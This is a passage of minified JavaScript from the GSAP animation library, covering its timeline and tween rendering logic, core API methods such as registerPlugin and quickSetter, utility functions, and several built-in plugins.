e.duration=0,e.parent=this,I(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,ve(this,i),1),this},r.call=function(t,e,i){return F(this,Xe.delayedCall(0,t,e),i)},r.staggerTo=function(t,e,i,n,o,s,a){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=s,i.onCompleteParams=a,i.parent=this,new Xe(t,i,ve(this,o)),this},r.staggerFrom=function(t,e,i,n,o,s,a){return i.runBackwards=1,I(i).immediateRender=l(i.immediateRender),this.staggerTo(t,e,i,n,o,s,a)},r.staggerFromTo=function(t,e,i,n,o,s,a,r){return n.startAt=i,I(n).immediateRender=l(n.immediateRender),this.staggerTo(t,e,n,o,s,a,r)},r.render=function(t,e,i){var n,o,s,a,r,l,d,c,h,p,u,f,g=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,w=t<=0?0:_(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==ft&&m<w&&0<=t&&(w=m),w!==this._tTime||i||y){if(g!==this._time&&v&&(w+=this._time-g,t+=this._time-g),n=w,h=this._start,l=!(c=this._ts),y&&(v||(g=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(u=this._yoyo,r=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*r+t,e,i);if(n=_(w%r),w===m?(a=this._repeat,n=v):((a=~~(w/r))&&a===w/r&&(n=v,a--),v<n&&(n=v)),p=fe(this._tTime,r),!g&&this._tTime&&p!==a&&(p=a),u&&1&a&&(n=v-n,f=1),a!==p&&!this._lock){var b=u&&1&p,C=b===(u&&1&a);if(a<p&&(b=!b),g=b?0:v,this._lock=1,this.render(g||(f?0:_(a*r)),e,!v)._lock=0,this._tTime=w,!e&&this.parent&&Ce(this,"onRepeat"),this.vars.repeatRefresh&&!f&&(this.invalidate()._lock=1),g&&g!==this._time||l!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,C&&(this._lock=2,g=b?v:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!f&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;lt(this,f)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(d=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if("isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if("isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,_(g),_(n)))&&(w-=n-(n=d._start)),this._tTime=w,this._time=n,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&n&&!e&&(Ce(this,"onStart"),this._tTime!==w))return this;if(g<=n&&0<=t)for(o=this._first;o;){if(s=o._next,(o._act||n>=o._start)&&o._ts&&d!==o){if(o.parent!==this)return this.render(t,e,i);if(o.render(0<o._ts?(n-o._start)*o._ts:(o._dirty?o.totalDuration():o._tDur)+(n-o._start)*o._ts,e,i),n!==this._time||!this._ts&&!l){d=0,s&&(w+=this._zTime=-Nt);break}}o=s}else{o=this._last;for(var x=t<0?t:n;o;){if(s=o._prev,(o._act||x<=o._end)&&o._ts&&d!==o){if(o.parent!==this)return this.render(t,e,i);if(o.render(0<o._ts?(x-o._start)*o._ts:(o._dirty?o.totalDuration():o._tDur)+(x-o._start)*o._ts,e,i),n!==this._time||!this._ts&&!l){d=0,s&&(w+=this._zTime=x?-Nt:Nt);break}}o=s}}if(d&&!e&&(this.pause(),d.render(g<=n?0:-Nt)._zTime=g<=n?1:-1,this._ts))return this._start=h,R(this),this.render(t,e,i);this._onUpdate&&!e&&Ce(this,"onUpdate",!0),(w===m&&m>=this.totalDuration()||!w&&g)&&(h!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||(!t&&v||!(w===m&&0<this._ts||!w&&this._ts<0)||z(this,1),e||t<0&&!g||!w&&!g&&m||(Ce(this,w===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||w<m&&0<this.timeScale()||this._prom())))}return this},r.add=function(t,e){var i=this;if(s(e)||(e=ve(this,e,t)),!(t instanceof He)){if(Gt(t))return t.forEach((function(t){return i.add(t,e)})),this;if(n(t))return this.addLabel(t,e);if(!o(t))return this;t=Xe.delayedCall(0,t)}return this!==t?F(this,t,e):this},r.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-jt);for(var o=[],s=this._first;s;)s._start>=n&&(s instanceof Xe?e&&o.push(s):(i&&o.push(s),t&&o.push.apply(o,s.getChildren(!0,e,i)))),s=s._next;return o},r.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},r.remove=function(t){return n(t)?this.removeLabel(t):o(t)?this.killTweensOf(t):(P(this,t),t===this._recent&&(this._recent=this._last),A(this))},r.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=_($e.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},r.addLabel=function(t,e){return this.labels[t]=ve(this,e),this},r.removeLabel=function(t){return delete this.labels[t],this},r.addPause=function(t,e,i){var n=Xe.delayedCall(0,e||g,i);return n.data="isPause",this._hasPause=1,F(this,n,ve(this,t))},r.removePause=function(t){var e=this._first;for(t=ve(this,t);e;)e._start===t&&"isPause"===e.data&&z(e),e=e._next},r.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),o=n.length;o--;)qe!==n[o]&&n[o].kill(t,e);return this},r.getTweensOf=function(t,e){for(var i,n=[],o=be(t),a=this._first,r=s(e);a;)a instanceof Xe?C(a._targets,o)&&(r?(!qe||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&n.push(a):(i=a.getTweensOf(o,e)).length&&n.push.apply(n,i),a=a._next;return n},r.tweenTo=function(t,e){e=e||{};var i,n=this,o=ve(n,t),s=e.startAt,a=e.onStart,r=e.onStartParams,l=e.immediateRender,d=Xe.to(n,$({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:e.duration||Math.abs((o-(s&&"time"in s?s.time:n._time))/n.timeScale())||Nt,onStart:function(){if(n.pause(),!i){var t=e.duration||Math.abs((o-(s&&"time"in s?s.time:n._time))/n.timeScale());d._dur!==t&&N(d,t,0,1).render(d._time,!0,!0),i=1}a&&a.apply(d,r||[])}},e));return l?d.render(0):d},r.tweenFromTo=function(t,e,i){return this.tweenTo(e,$({startAt:{time:ve(this,t)}},i))},r.recent=function(){return this._recent},r.nextLabel=function(t){return void 0===t&&(t=this._time),et(this,ve(this,t))},r.previousLabel=function(t){return void 0===t&&(t=this._time),et(this,ve(this,t),1)},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Nt)},r.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,o=this._first,s=this.labels;o;)o._start>=i&&(o._start+=t,o._end+=t),o=o._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return A(this)},r.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},r.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),A(this)},r.totalDuration=function(t){var e,i,n,o=0,s=this,a=s._last,r=jt;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(n=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),r<(i=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,F(s,a,i-a._delay,1)._lock=0):r=i,i<0&&a._ts&&(o-=i,(!n&&!s._dp||n&&n.smoothChildTiming)&&(s._start+=i/s._ts,s._time-=i,s._tTime-=i),s.shiftChildren(-i,!1,-1/0),r=0),a._end>o&&a._ts&&(o=a._end),a=e;N(s,s===ft&&s._time>o?s._time:o,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(ft._ts&&(k(ft,E(t,ft)),bt=$e.frame),$e.frame>=ce){ce+=Ft.autoSleep||120;var e=ft._first;if((!e||!e._ts)&&Ft.autoSleep&&$e._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||$e.sleep()}}},a}(He);function je(t,e,i,s,a,l){var d,c,h,p;if(le[t]&&!1!==(d=new le[t]).init(a,d.rawVars?e[t]:function(t,e,i,s,a){if(o(t)&&(t=Ue(t,a,e,i,s)),!r(t)||t.style&&t.nodeType||Gt(t)||Xt(t))return n(t)?Ue(t,a,e,i,s):t;var l,d={};for(l in t)d[l]=Ue(t[l],a,e,i,s);return d}(e[t],s,a,l,i),i,s,l)&&(i._pt=c=new di(i._pt,a,t,0,1,d.render,d,0,d.priority),i!==_t))for(h=i._ptLookup[i._targets.indexOf(a)],p=d._props.length;p--;)h[d._props[p]]=c;return d}function Ne(t,e,i,n){var o,s,a=e.ease||n||"power1.inOut";if(Gt(e))s=i[t]||(i[t]=[]),e.forEach((function(t,i){return s.push({t:i/(e.length-1)*100,v:t,e:a})}));else for(o in e)s=i[o]||(i[o]=[]),"ease"===o||s.push({t:parseFloat(t),v:e[o],e:a})}$(Be.prototype,{_lock:0,_hasPause:0,_forcing:0});var qe,Ve=function(t,e,i,s,a,r,l,d,c){o(s)&&(s=s(a||0,t,r));var h,u=t[e],f="get"!==i?i:o(u)?c?t[e.indexOf("set")||!o(t["get"+e.substr(3)])?e:"get"+e.substr(3)](c):t[e]():u,g=o(u)?c?ti:Ke:Je;if(n(s)&&(~s.indexOf("random(")&&(s=tt(s)),"="===s.charAt(1)&&(!(h=parseFloat(f)+parseFloat(s.substr(2))*("-"===s.charAt(0)?-1:1)+(U(f)||0))&&0!==h||(s=h))),f!==s)return isNaN(f*s)||""===s?(u||e in t||p(e,s),function(t,e,i,n,o,s,a){var r,l,d,c,h,p,u,f,g=new di(this._pt,t,e,0,1,oi,null,o),m=0,v=0;for(g.b=i,g.e=n,i+="",(u=~(n+="").indexOf("random("))&&(n=tt(n)),s&&(s(f=[i,n],t,e),i=f[0],n=f[1]),l=i.match(te)||[];r=te.exec(n);)c=r[0],h=n.substring(m,r.index),d?d=(d+1)%5:"rgba("===h.substr(-5)&&(d=1),c!==l[v++]&&(p=parseFloat(l[v-1])||0,g._pt={_next:g._pt,p:h||1===v?h:",",s:p,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-p,m:d&&d<4?Math.round:0},m=te.lastIndex);return g.c=m<n.length?n.substring(m,n.length):"",g.fp=a,(ee.test(n)||u)&&(g.e=0),this._pt=g}.call(this,t,e,f,s,g,d||Ft.stringFilter,c)):(h=new di(this._pt,t,e,+f||0,s-(f||0),"boolean"==typeof u?ni:ii,0,g),c&&(h.fp=c),l&&h.modifier(l,this,t),this._pt=h)},We=function t(e,i){var n,o,s,a,r,d,c,h,p,u,f,g,w,y=e.vars,b=y.ease,_=y.startAt,C=y.immediateRender,k=y.lazy,T=y.onUpdate,O=y.onUpdateParams,S=y.callbackScope,I=y.runBackwards,P=y.yoyoEase,A=y.keyframes,M=y.autoRevert,E=e._dur,R=e._startAt,L=e._targets,H=e.parent,F=H&&"nested"===H.data?H.parent._targets:L,B="auto"===e._overwrite&&!ut,j=e.timeline;if(!j||A&&b||(b="none"),e._ease=Ae(b,Bt.ease),e._yEase=P?ze(Ae(!0===P?b:P,Bt.ease)):0,P&&e._yoyo&&!e._repeat&&(P=e._yEase,e._yEase=e._ease,e._ease=P),e._from=!j&&!!y.runBackwards,!j||A&&!y.stagger){if(g=(h=L[0]?v(L[0]).harness:0)&&y[h.prop],n=D(y,se),R&&z(R.render(-1,!0)),_)if(z(e._startAt=Xe.set(L,$({data:"isStart",overwrite:!1,parent:H,immediateRender:!0,lazy:l(k),startAt:null,delay:0,onUpdate:T,onUpdateParams:O,callbackScope:S,stagger:0},_))),i<0&&!C&&!M&&e._startAt.render(-1,!0),C){if(0<i&&!M&&(e._startAt=0),E&&i<=0)return void(i&&(e._zTime=i))}else!1===M&&(e._startAt=0);else if(I&&E)if(R)M||(e._startAt=0);else if(i&&(C=!1),s=$({overwrite:!1,data:"isFromStart",lazy:C&&l(k),immediateRender:C,stagger:0,parent:H},n),g&&(s[h.prop]=g),z(e._startAt=Xe.set(L,s)),i<0&&e._startAt.render(-1,!0),e._zTime=i,C){if(!i)return}else t(e._startAt,Nt);for(e._pt=0,k=E&&l(k)||k&&!E,o=0;o<L.length;o++){if(c=(r=L[o])._gsap||m(L)[o]._gsap,e._ptLookup[o]=u={},re[c.id]&&ae.length&&x(),f=F===L?o:F.indexOf(r),h&&!1!==(p=new h).init(r,g||n,e,f,F)&&(e._pt=a=new di(e._pt,r,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){u[t]=a})),p.priority&&(d=1)),!h||g)for(s in n)le[s]&&(p=je(s,n,e,f,r,F))?p.priority&&(d=1):u[s]=a=Ve.call(e,r,s,"get",n[s],f,F,0,y.stringFilter);e._op&&e._op[o]&&e.kill(r,e._op[o]),B&&e._pt&&(qe=e,ft.killTweensOf(r,u,e.globalTime(i)),w=!e.parent,qe=0),e._pt&&k&&(re[c.id]=1)}d&&li(e),e._onInit&&e._onInit(e)}e._onUpdate=T,e._initted=(!e._op||e._pt)&&!w,A&&i<=0&&j.render(jt,!0,!0)},Ue=function(t,e,i,s,a){return o(t)?t.call(e,i,s,a):n(t)&&~t.indexOf("random(")?tt(t):t},Qe=pe+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Ye={};y(Qe+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ye[t]=1}));var Xe=function(t){function o(e,n,o,a){var d;"number"==typeof n&&(o.duration=n,n=o,o=null);var h,p,f,g,v,w,y,b,C=(d=t.call(this,a?n:I(n))||this).vars,x=C.duration,k=C.delay,T=C.immediateRender,O=C.stagger,S=C.overwrite,P=C.keyframes,z=C.defaults,A=C.scrollTrigger,M=C.yoyoEase,E=n.parent||ft,R=(Gt(e)||Xt(e)?s(e[0]):"length"in n)?[e]:be(e);if(d._targets=R.length?m(R):u("GSAP target "+e+" not found. https://greensock.com",!Ft.nullTargetWarn)||[],d._ptLookup=[],d._overwrite=S,P||O||c(x)||c(k)){if(n=d.vars,(h=d.timeline=new Be({data:"nested",defaults:z||{}})).kill(),h.parent=h._dp=i(d),h._start=0,O||c(x)||c(k)){if(g=R.length,y=O&&X(O),r(O))for(v in O)~Qe.indexOf(v)&&((b=b||{})[v]=O[v]);for(p=0;p<g;p++)(f=D(n,Ye)).stagger=0,M&&(f.yoyoEase=M),b&&ue(f,b),w=R[p],f.duration=+Ue(x,i(d),p,w,R),f.delay=(+Ue(k,i(d),p,w,R)||0)-d._delay,!O&&1===g&&f.delay&&(d._delay=k=f.delay,d._start+=k,f.delay=0),h.to(w,f,y?y(p,w,R):0),h._ease=De.none;h.duration()?x=k=0:d.timeline=0}else if(P){I($(h.vars.defaults,{ease:"none"})),h._ease=Ae(P.ease||n.ease||"none");var L,H,j,N=0;if(Gt(P))P.forEach((function(t){return h.to(R,t,">")}));else{for(v in f={},P)"ease"===v||"easeEach"===v||Ne(v,P[v],f,P.easeEach);for(v in f)for(L=f[v].sort((function(t,e){return t.t-e.t})),p=N=0;p<L.length;p++)(j={ease:(H=L[p]).e,duration:(H.t-(p?L[p-1].t:0))/100*x})[v]=H.v,h.to(R,j,N),N+=j.duration;h.duration()<x&&h.to({},{duration:x-h.duration()})}}x||d.duration(x=h.duration())}else d.timeline=0;return!0!==S||ut||(qe=i(d),ft.killTweensOf(R),qe=0),F(E,i(d),o),n.reversed&&d.reverse(),n.paused&&d.paused(!0),(T||!x&&!P&&d._start===_(E._time)&&l(T)&&function t(e){return!e||e._ts&&t(e.parent)}(i(d))&&"nested"!==E.data)&&(d._tTime=-Nt,d.render(Math.max(0,-k))),A&&B(i(d),A),d}e(o,t);var a=o.prototype;return a.render=function(t,e,i){var n,o,s,a,r,l,d,c,h,p=this._time,u=this._tDur,f=this._dur,g=u-Nt<t&&0<=t?u:t<Nt?0:t;if(f){if(g!==this._tTime||!t||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(n=g,c=this.timeline,this._repeat){if(a=f+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,i);if(n=_(g%a),g===u?(s=this._repeat,n=f):((s=~~(g/a))&&s===g/a&&(n=f,s--),f<n&&(n=f)),(l=this._yoyo&&1&s)&&(h=this._yEase,n=f-n),r=fe(this._tTime,a),n===p&&!i&&this._initted)return this;s!==r&&(c&&this._yEase&&lt(c,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(_(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(j(this,t<0?t:n,i,e))return this._tTime=0,this;if(f!==this._dur)return this.render(t,e,i)}if(this._tTime=g,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=d=(h||this._ease)(n/f),this._from&&(this.ratio=d=1-d),n&&!p&&!e&&(Ce(this,"onStart"),this._tTime!==g))return this;for(o=this._pt;o;)o.r(d,o.d),o=o._next;c&&c.render(t<0?t:!n&&l?-Nt:c._dur*c._ease(n/this._dur),e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),Ce(this,"onUpdate")),this._repeat&&s!==r&&this.vars.onRepeat&&!e&&this.parent&&Ce(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&f||!(g===this._tDur&&0<this._ts||!g&&this._ts<0)||z(this,1),e||t<0&&!p||!g&&!p||(Ce(this,g===u?"onComplete":"onReverseComplete",!0),!this._prom||g<u&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var o,s,a,r=t.ratio,l=e<0||!e&&(!t._start&&function t(e){var i=e.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||t(i))}(t)&&(t._initted||!ge(t))||(t._ts<0||t._dp._ts<0)&&!ge(t))?0:1,d=t._rDelay,c=0;if(d&&t._repeat&&(c=we(0,t._tDur,e),s=fe(c,d),t._yoyo&&1&s&&(l=1-l),s!==fe(t._tTime,d)&&(r=1-l,t.vars.repeatRefresh&&t._initted&&t.invalidate())),l!==r||n||t._zTime===Nt||!e&&t._zTime){if(!t._initted&&j(t,e,n,i))return;for(a=t._zTime,t._zTime=e||(i?Nt:0),i=i||e&&!a,t.ratio=l,t._from&&(l=1-l),t._time=0,t._tTime=c,o=t._pt;o;)o.r(l,o.d),o=o._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&Ce(t,"onUpdate"),c&&t._repeat&&!i&&t.parent&&Ce(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===l&&(l&&z(t,1),i||(Ce(t,l?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?it(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,qe&&!0!==qe.vars.overwrite)._first||it(this),this.parent&&i!==this.timeline.totalDuration()&&N(this,this._dur*this.timeline._tDur/i,0,1),this}var o,s,a,r,l,d,c,h=this._targets,p=t?be(t):h,u=this._ptLookup,f=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(h,p))return"all"===e&&(this._pt=0),it(this);for(o=this._op=this._op||[],"all"!==e&&(n(e)&&(l={},y(e,(function(t){return l[t]=1})),e=l),e=function(t,e){var i,n,o,s,a=t[0]?v(t[0]).harness:0,r=a&&a.aliases;if(!r)return e;for(n in i=ue({},e),r)if(n in i)for(o=(s=r[n].split(",")).length;o--;)i[s[o]]=i[n];return i}(h,e)),c=h.length;c--;)if(~p.indexOf(h[c]))for(l in s=u[c],"all"===e?(o[c]=e,r=s,a={}):(a=o[c]=o[c]||{},r=e),r)(d=s&&s[l])&&("kill"in d.d&&!0!==d.d.kill(l)||P(this,d,"_pt"),delete s[l]),"all"!==a&&(a[l]=1);return this._initted&&!this._pt&&f&&it(this),this},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e){return V(1,arguments)},o.delayedCall=function(t,e,i,n){return new o(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},o.fromTo=function(t,e,i){return V(2,arguments)},o.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new o(t,e)},o.killTweensOf=function(t,e,i){return ft.killTweensOf(t,e,i)},o}(He);function Ge(t,e,i){return t.setAttribute(e,i)}function Ze(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}$(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",(function(t){Xe[t]=function(){var e=new Be,i=ye.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}}));var Je=function(t,e,i){return t[e]=i},Ke=function(t,e,i){return t[e](i)},ti=function(t,e,i,n){return t[e](n.fp,i)},ei=function(t,e){return o(t[e])?Ke:a(t[e])&&t.setAttribute?Ge:Je},ii=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ni=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},oi=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},si=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},ai=function(t,e,i,n){for(var o,s=this._pt;s;)o=s._next,s.p===n&&s.modifier(t,e,i),s=o},ri=function(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?P(this,n,"_pt"):n.dep||(e=1),n=i;return!e},li=function(t){for(var e,i,n,o,s=t._pt;s;){for(e=s._next,i=n;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:o)?s._prev._next=s:n=s,(s._next=i)?i._prev=s:o=s,s=e}t._pt=n},di=(ci.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=Ze,this.m=t,this.mt=i,this.tween=e},ci);function ci(t,e,i,n,o,s,a,r,l){this.t=e,this.s=n,this.c=o,this.p=i,this.r=s||ii,this.d=a||this,this.set=r||Je,this.pr=l||0,(this._next=t)&&(t._prev=this)}y(pe+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return se[t]=1})),oe.TweenMax=oe.TweenLite=Xe,oe.TimelineLite=oe.TimelineMax=Be,ft=new Be({sortChildren:!1,defaults:Bt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Ft.stringFilter=rt;var hi={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach((function(t){return function(t){var e=(t=!t.name&&t.default||t).name,i=o(t),n=e&&!i&&t.init?function(){this._props=[]}:t,s={init:g,render:si,add:Ve,kill:ri,modifier:ai,rawVars:0},a={targetTest:0,get:0,getSetter:ei,aliases:{},register:0};if(Se(),t!==n){if(le[e])return;$(n,$(D(t,s),a)),ue(n.prototype,ue(s,D(t,a))),le[n.prop=e]=n,t.targetTest&&(he.push(n),se[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}f(e,n),t.register&&t.register(fi,n,di)}(t)}))},timeline:function(t){return new Be(t)},getTweensOf:function(t,e){return ft.getTweensOf(t,e)},getProperty:function(t,e,i,o){n(t)&&(t=be(t)[0]);var s=v(t||{}).get,a=i?O:T;return"native"===i&&(i=""),t?e?a((le[e]&&le[e].get||s)(t,e,i,o)):function(e,i,n){return a((le[e]&&le[e].get||s)(t,e,i,n))}:t},quickSetter:function(t,e,i){if(1<(t=be(t)).length){var n=t.map((function(t){return fi.quickSetter(t,e,i)})),o=n.length;return function(t){for(var e=o;e--;)n[e](t)}}t=t[0]||{};var s=le[e],a=v(t),r=a.harness&&(a.harness.aliases||{})[e]||e,l=s?function(e){var n=new s;_t._pt=0,n.init(t,i?e+i:e,_t,0,[t]),n.render(1,n),_t._pt&&si(1,_t)}:a.set(t,r);return s?l:function(e){return l(t,r,i?e+i:e,a,1)}},isTweening:function(t){return 0<ft.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Ae(t.ease,Bt.ease)),S(Bt,t||{})},config:function(t){return S(Ft,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,n=t.plugins,o=t.defaults,s=t.extendTimeline;(n||"").split(",").forEach((function(t){return t&&!le[t]&&!oe[t]&&u(e+" effect requires "+t+" plugin.")})),de[e]=function(t,e,n){return i(be(t),$(e||{},o),n)},s&&(Be.prototype[e]=function(t,i,n){return this.add(de[e](t,r(i)?i:(n=i)&&{},this),n)})},registerEase:function(t,e){De[t]=Ae(e)},parseEase:function(t,e){return arguments.length?Ae(t,e):De},getById:function(t){return ft.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,n,o=new Be(t);for(o.smoothChildTiming=l(t.smoothChildTiming),ft.remove(o),o._dp=0,o._time=o._tTime=ft._time,i=ft._first;i;)n=i._next,!e&&!i._dur&&i instanceof Xe&&i.vars.onComplete===i._targets[0]||F(o,i,i._start-i._delay),i=n;return F(ft,o,0),o},utils:{wrap:function t(e,i,n){var o=i-e;return Gt(e)?K(e,t(0,e.length),i):W(n,(function(t){return(o+(t-e)%o)%o+e}))},wrapYoyo:function t(e,i,n){var o=i-e,s=2*o;return Gt(e)?K(e,t(0,e.length-1),i):W(n,(function(t){return e+(o<(t=(s+(t-e)%s)%s||0)?s-t:t)}))},distribute:X,random:J,snap:Z,normalize:function(t,e,i){return _e(t,e,0,1,i)},getUnit:U,clamp:function(t,e,i){return W(i,(function(i){return we(t,e,i)}))},splitColor:ot,toArray:be,selector:function(t){return t=be(t)[0]||u("Invalid scope")||{},function(e){var i=t.current||t.nativeElement||t;return be(e,i.querySelectorAll?i:i===t?u("Invalid scope")||vt.createElement("div"):t)}},mapRange:_e,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||U(i))}},interpolate:function t(e,i,o,s){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var r,l,d,c,h,p=n(e),u={};if(!0===o&&(s=1)&&(o=null),p)e={p:e},i={p:i};else if(Gt(e)&&!Gt(i)){for(d=[],c=e.length,h=c-2,l=1;l<c;l++)d.push(t(e[l-1],e[l]));c--,a=function(t){t*=c;var e=Math.min(h,~~t);return d[e](t-e)},o=i}else s||(e=ue(Gt(e)?[]:{},e));if(!d){for(r in i)Ve.call(u,e,r,"get",i[r]);a=function(t){return si(t,u)||(p?e.p:e)}}}return W(o,a)},shuffle:Y},install:h,effects:de,ticker:$e,updateRoot:Be.updateRoot,plugins:le,globalTimeline:ft,core:{PropTween:di,globals:f,Tween:Xe,Timeline:Be,Animation:He,getCache:v,_removeLinkedListItem:P,suppressOverwrites:function(t){return ut=t}}};function pi(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}function ui(t,e){return{name:t,rawVars:1,init:function(t,i,o){o._onInit=function(t){var o,s;if(n(i)&&(o={},y(i,(function(t){return o[t]=1})),i=o),e){for(s in o={},i)o[s]=e(i[s]);i=o}!function(t,e){var i,n,o,s=t._targets;for(i in e)for(n=s.length;n--;)(o=(o=t._ptLookup[n][i])&&o.d)&&(o._pt&&(o=pi(o,i)),o&&o.modifier&&o.modifier(e[i],t,s[n],i))}(t,i)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return hi[t]=Xe[t]})),$e.add(Be.updateRoot),_t=hi.to({},{duration:0});var fi=hi.registerPlugin({name:"attr",init:function(t,e,i,n,o){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],n,o,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},ui("roundProps",G),ui("modifiers"),ui("snap",Z))||hi;function gi(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function mi(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function vi(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function wi(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)}function yi(t,e){return 